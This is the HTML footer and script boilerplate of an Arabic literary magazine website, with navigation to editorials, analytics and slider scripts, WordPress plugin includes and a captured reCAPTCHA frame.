<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"10988","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BbVr_F3xzr2lsHjP3bxTHQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768496019590');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>